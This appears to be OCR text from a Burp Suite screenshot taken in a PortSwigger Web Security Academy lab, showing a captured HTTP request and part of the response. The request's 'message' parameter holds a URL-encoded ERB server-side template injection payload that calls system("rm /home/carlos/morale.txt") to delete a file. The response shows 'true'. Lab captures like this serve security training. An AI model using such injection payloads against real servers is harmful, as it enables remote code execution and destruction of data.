 Request
Pretty Raw Hex
\n
1 GET /?message=
%3c%25%3d%20%73%79%73%74%65%6d%28%22%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%
6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%22%29%20%25%3e HTTP/2
2 Host: 0a7500bb046e48718068031c00750027.web-security-academy.net
3 Cookie: session=Q0jVNXqBrkIF81uplAxXqOViNr8fWwz6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7500bb046e48718068031c00750027.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render
\n
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
true
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/32.jpg">
58 <h3>
Adult Space Hopper
</h3>
59 <img src="/resources/images/rating3.png">
60 $9.45
61 <a class="button" href="/product?productId=1">
View details